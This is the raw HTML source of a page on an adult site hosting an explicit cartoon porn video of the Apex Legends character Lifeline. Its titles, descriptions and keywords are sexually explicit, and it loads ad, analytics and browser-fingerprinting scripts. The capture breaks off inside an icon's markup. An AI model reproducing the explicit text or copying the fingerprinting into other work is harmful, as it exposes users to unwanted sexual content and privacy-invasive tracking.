

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartoonpornvids.com/watch/mic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html
body_size: 58936
content:

<!DOCTYPE html>
<html id="html" lang="en">
   <head>
      <meta charset="UTF-8">
      <title>Mic Check Lifeline Getting Fucked And Sucking Dick - Cartoon Porn</title>
      <meta name="title" content="Mic Check Lifeline Getting Fucked And Sucking Dick - Cartoon Porn">
      <meta name="description" content="Watch [ Mic Check Lifeline Getting Fucked And Sucking Dick ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
      <meta name="keywords" content="lifeline,apex legends,sounds,fuck,sex,dick,cock,ass,tits,threesome,sound">
	  <meta name="f091b57ba355ded0f26ab49e4021c8077eca0713" content="f091b57ba355ded0f26ab49e4021c8077eca0713" />
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <meta property="fb:app_id" content="1643990952546825" />
      <meta name="format-detection" content="telephone=no" />
      <meta name="apple-mobile-web-app-capable" content="yes" />
       <link rel="canonical" href="https://cartoonpornvids.com/watch/mic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html"/>      <!-- Twitter Card data -->
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@publisher_handle">
<meta name="twitter:title" content="Mic Check Lifeline Getting Fucked And Sucking Dick - Cartoon Porn">
<meta name="twitter:description" content="Watch [ Mic Check Lifeline Getting Fucked And Sucking Dick ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
<meta name="twitter:creator" content="@author_handle">
<meta name="twitter:image" content="https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp">
<!-- Open Graph data -->
<meta property="og:title" content="Mic Check Lifeline Getting Fucked And Sucking Dick - Cartoon Porn" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://cartoonpornvids.com/watch/mic-check-lifeline-getting-fucked-and-sucking-dick_l9y3RN8OJHtLPUn.html" />
<meta property="og:image" content="https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp" />
<meta property="og:description" content="Watch [ Mic Check Lifeline Getting Fucked And Sucking Dick ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn." /> 
<meta name="thumbnail" content="https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Mic Check Lifeline Getting Fucked And Sucking Dick",
  "image": "https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp",
"description": "Watch [ Mic Check Lifeline Getting Fucked And Sucking Dick ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",  
  "author": {
    "@type": "Person",
    "name": "Kvaz",
	"url": "https://cartoonpornvids.com/@Kvaz"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Cartoon Porn Vids",
    "logo": {
      "@type": "ImageObject",
      "url": "https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123"
    }
  },
  "datePublished": "2023-02-06T00:00:00+00:00"
  ,  
"video": [
{
"@type": "VideoObject",
"name": "Mic Check Lifeline Getting Fucked And Sucking Dick",
"contentUrl":"https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_360p_converted.mp4",
"description": "Watch [ Mic Check Lifeline Getting Fucked And Sucking Dick ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",
"duration": "PT1M23S",
"uploadDate": "2023-02-06T00:00:00+00:00",
"thumbnailUrl": "https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp",
"interactionStatistic":
  {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "WatchAction" },
    "userInteractionCount": 8097  }
}]}

</script>
<link rel="alternate" href="https://cartoonpornvids.com?lang=english" hreflang="en" />
      <link rel="shortcut icon" type="image/png" href="https://cartoonpornvids.com/themes/youplay/img/icon.png"/>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery-ui.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery.tagit.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/font-awesome-4.7.0/css/font-awesome.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/twemoji-awesome.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-glyphicons.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/css/notifIt.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1" id="style-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/night-mode.css?version=3.0.1" class="night-mode-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/custom.style.css?version=3.0.1">
      <link href="https://cartoonpornvids.com/themes/youplay/css/material.css?version=3.0.1" rel="stylesheet" type="text/css">
      <link href="https://cartoonpornvids.com/themes/youplay/css/roboto.css?version=3.0.1" rel="stylesheet">
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-3.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-ui.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/jquery.form.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/tag-it.min.js?version=3.0.1"></script>
      <script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mediaelementplayer.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/js/mediaelement-and-player.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mejs-dark.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/js/notifIt.min.js?version=3.0.1"></script>
      <link href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-toggle.min.css?version=3.0.1" rel="stylesheet">
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/bootstrap.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-select.min.css?version=3.0.1">
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-select.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.js?version=3.0.1"></script>
      <link rel="stylesheet" type="text/css" href="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.min.css?version=3.0.1"/>
            <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/vast/ads-vast-vpaid.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/facebook.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu-i18n.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/Fingerprintjs2/fingerprint2.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-colorpicker.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-colorpicker.min.js?version=3.0.1"></script>
            <!-- <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/highcharts.js?version=3.0.1"></script>
         <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/exporting.js?version=3.0.1"></script> -->
      <script src= "https://player.twitch.tv/js/embed/v1.js?version=3.0.1"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.0.4/socket.io.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/swiper-bundle.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/swiper-bundle.min.js?version=3.0.1"></script>
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9LNVJHY36X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9LNVJHY36X');
</script>
<script type="text/javascript" src="https://jads.cc/js/jads.js"></script>            <script src="https://cartoonpornvids.com/themes/youplay/js/plupload.full.min.js?version=3.0.1"></script>
      <script>
                      var site_url = 'https://cartoonpornvids.com';
           function PT_Ajax_Requests_File() {
             return site_url + '/';
           }
           function PT_Page_Loading_File() {
             return site_url + '/page_loading.php';
           }
           function OpenShareWindow(url, windowName) {
              newwindow = window.open(url, windowName, 'height=600,width=800');
              if (window.focus) {
                 newwindow.focus();
              }
              return false;
           }
           function getCookie(name) {
             var value = "; " + document.cookie;
             var parts = value.split("; " + name + "=");
             if (parts.length == 2) return parts.pop().split(";").shift();
           }
      </script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/header.js?version=3.0.1"></script>
            <script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js?version=3.0.1" type="text/javascript"></script>
      	  <meta name="yandex-verification" content="966c900ea1e4a1ce" />
	     <script type="text/javascript">
        window.UpdateChatU = 0;
      $(document).on('click', '#open_slide', function(event) {
         setTimeout(function () {
            window.dispatchEvent(new Event('resize'));
            console.log("resize");
         }, 300)
      });
        $(document).on('click', 'a[data-load]', function(event) {
          if ($('#live_post_id').length > 0) {
                DeleteLive();
                window.location = $(this).attr('href');
                return false;
          }

          if ($('video').length > 0) {
              $('video')[0].pause();
            }
          $('#bar_loading').show();
            event.preventDefault();
            var url = $(this).attr('data-load');
            $.ajax({
              url: PT_Page_Loading_File()+url,
              type: 'GET',
              dataType: 'html'
            })
            .done(function(data_html) {
              if ($(data_html).filter('#json-data').length > 0) {
                  data = JSON.parse($(data_html).filter('#json-data').val());
                  if (data.is_movie == true) {
                    $('.toggle-mode').hide();
                    $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                  }
                  else{
                    if ($('#toggle-mode').prop( "checked" ) === true) {
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                    }
                    else{
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
                    }
                    $('.toggle-mode').show();
                  }

                  (data.page == 'register' ||
                  data.page == 'login' ||
                  data.page == 'shorts' ||
                  data.page == 'upload-video' ||
                  data.page == 'import-video' ||
                  data.page == 'messages') ? $('#header_ad_').addClass('hidden') : $('#header_ad_').removeClass('hidden');

                  (data.page == 'home') ? $('#home_menu_').addClass('active') : $('#home_menu_').removeClass('active');
                  (data.page == 'history') ? $('#history_menu_').addClass('active') : $('#history_menu_').removeClass('active');
                  (data.page == 'articles') ? $('#articles_menu_').addClass('active') : $('#articles_menu_').removeClass('active');
                  (data.page == 'latest') ? $('#latest_menu_').addClass('active') : $('#latest_menu_').removeClass('active');
                  (data.page == 'trending') ? $('#trending_menu_').addClass('active') : $('#trending_menu_').removeClass('active');
                  (data.page == 'paid-videos') ? $('#paid_videos_').addClass('active') : $('#paid_videos_').removeClass('active');
                  (data.page == 'top') ? $('#top_menu_').addClass('active') : $('#top_menu_').removeClass('active');
                  (data.page == 'movies') ? $('#movies_menu_').addClass('active') : $('#movies_menu_').removeClass('active');
                  (data.page == 'stock') ? $('#stock_menu_').addClass('active') : $('#stock_menu_').removeClass('active');
                  (data.page == 'popular_channels') ? $('#popular_channels_menu_').addClass('active') : $('#popular_channels_menu_').removeClass('active');
                  (data.page == 'shorts') ? $('#shorts_menu_').addClass('active') : $('#shorts_menu_').removeClass('active');

                  window.history.pushState({state:'new'},'', data.url);
                  $('#container_content').html(data_html);
                  $('meta[name=title]').attr('content', data.title);
                  $('meta[name=description]').attr('content', data.description);
                  $('meta[name=keywords]').attr('content', data.keyword);
                  $('title').text(data.title);
                  var main_container_class = 'main-content ';
                  (data.page != 'login') ? main_container_class += ' container ' : main_container_class += ' welcome-page ';
                  (data.page == 'home') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'timeline') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'search') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'import-video') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'trending') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'category') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'latest') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'top') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'live') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'stock') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'paid-videos') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'watch') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'messages') ? main_container_class += ' m_cont_full ' : main_container_class += ' ';
                  $('#main-container').attr('class',main_container_class);


                }
                else{
                  window.location.href = site_url+'/login';
                }

            })
            .fail(function() {
              if (typeof(getCookie('user_id')) == 'undefined') {
                window.location.href = site_url+'/login';
              }
              else{
                window.location.href = site_url+'/404';
              }

            })
            .always(function() {
              window.scrollTo(0,0);
              $('#bar_loading').delay(300).fadeOut(300);
              $(".video-player").hover(
                  function(e){
                    $('.watermark').css('display', 'block');
                   },
                  function(e){
                    setTimeout(function () {
                      if ($('.video-player:hover').length == 0) {
                        $('.watermark').css('display', 'none');
                      }
                    }, 1000);
                   }
              );
            });
        });
        function load_more_sub() {
          var id = $('.subscribers_').last().attr('data_subscriber_id');
          var user_id = '{{ME id}}';
          $.post(PT_Ajax_Requests_File()+'aj/user/get_more_subscribers_', {id: id,user_id:user_id}, function(data, textStatus, xhr) {
            if (data.status == 200) {
              if (data.html != '') {
                $('.user_subscribers_').append(data.html);
              }
              else{
                $('#user_subscribers__load').text("No more subscriptions");
              }

            }

          });
        }
   </script>
   </head>
   <body itemscope itemtype="http://schema.org/Organization" id="pt-body" >
   	  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96772653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96772653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            <div id="pop_up_18" class="modal matdialog et_plus" data-backdrop="static" data-keyboard="false">
         <div class="modal-dialog">
            <div class="modal-content">
               <div class="modal-body">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 328.863 328.863" height="120" width="120" xml:space="preserve">
                     <g id="_x34_4-18Plus_movie">
                        <g>
                           <path fill="currentColor" d="M104.032,220.434V131.15H83.392V108.27h49.121v112.164H104.032z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M239.552,137.23c0,9.76-5.28,18.4-14.08,23.201c12.319,5.119,20,15.84,20,28.32c0,20.16-17.921,32.961-45.921,32.961 c-28.001,0-45.921-12.641-45.921-32.48c0-12.801,8.32-23.682,21.28-28.801c-9.44-5.281-15.52-14.24-15.52-24 c0-17.922,15.681-29.281,40.001-29.281C224.031,107.15,239.552,118.83,239.552,137.23z M180.51,186.352 c0,9.441,6.721,14.721,19.041,14.721c12.32,0,19.2-5.119,19.2-14.721c0-9.279-6.88-14.561-19.2-14.561 C187.23,171.791,180.51,177.072,180.51,186.352z M183.391,138.83c0,8.002,5.76,12.48,16.16,12.48c10.4,0,16.16-4.479,16.16-12.48 c0-8.318-5.76-12.959-16.16-12.959C189.15,125.871,183.391,130.512,183.391,138.83z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M292.864,120.932c4.735,13.975,7.137,28.592,7.137,43.5c0,74.752-60.816,135.568-135.569,135.568 S28.862,239.184,28.862,164.432c0-74.754,60.816-135.568,135.569-135.568c14.91,0,29.527,2.4,43.5,7.137V5.832 C193.817,1.963,179.24,0,164.432,0C73.765,0,0.001,73.764,0.001,164.432s73.764,164.432,164.431,164.432 S328.862,255.1,328.862,164.432c0-14.807-1.962-29.385-5.831-43.5H292.864z"/>
                        </g>
                        <g>
                           <polygon fill="currentColor" points="284.659,44.111 284.659,12.582 261.987,12.582 261.987,44.111 230.647,44.111 230.647,66.781 261.987,66.781 261.987,98.309 284.659,98.309 284.659,66.781 316.186,66.781 316.186,44.111 "/>
                        </g>
                     </g>
                  </svg>
                  <h4>Please note that if you are under 18, you won't be able to access this site. </h4>
                  <p>Are you 18 years old or above?</p>
               </div>
               <div class="modal-footer">
                  <button class="btn btn-success matbtn" id="pop_up_18_yes">Yes</button>
                  <button class="btn matbtn" id="pop_up_18_no">No</button>
               </div>
            </div>
         </div>
      </div>
      <a href="" id="link_redirect_to_page"  data-load=""></a>
      <div id="bar_loading"></div>
            <input type="hidden" class="main_session" value="a1d3c86e896becfca67943bfdbd96e02b3ed55c7">
            <header class="navbar-fixed-top">
         <nav class="navbar navbar-findcond pt_header_nav">
	<div class="left-part">
					<div class="yp_slide_menu">
				<span id="open_slide" title="Expand" data-toggle="tooltip" data-placement="bottom" onclick="SlideSetCookie('open_slide','yes',1);">
					<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 276.167 276.167"> <g fill="currentColor"><path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z"/> <path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z"/> <path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z"/> <path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246 C0,156.056,14.493,170.539,32.3,170.539z"/> <path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/> <path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/> <path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293 S50.846,209.108,33.039,209.108z"/> <path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293 c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/> <path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/> </g></svg>
				</span>
			</div>
				<a class="navbar-brand logo-img" href="https://cartoonpornvids.com/" itemprop="url">
							<img itemprop="logo" src="https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123" alt="CartoonPornVids - Your source for Hentais">
					</a>
	</div>
	<form class="navbar-form search-header" role="search" action="https://cartoonpornvids.com/search" method="GET">
		<div class="form-group">
			<input type="text" class="form-control" id="search-bar" name="keyword" placeholder="Search for videos" autocomplete="off" value="">
			<button type="submit" class="btn btn-main"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22"><path fill="currentColor" d="M23.707 22.293l-5.969-5.969a10.016 10.016 0 10-1.414 1.414l5.969 5.969a1 1 0 001.414-1.414zM10 18a8 8 0 118-8 8.009 8.009 0 01-8 8z"/></svg></button>			
						<div class="search-dropdown hidden"></div>
		</div>
	</form>
	<ul class="nav right-part">
		<li class="dropdown hide_upload_mobi_link">
			<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 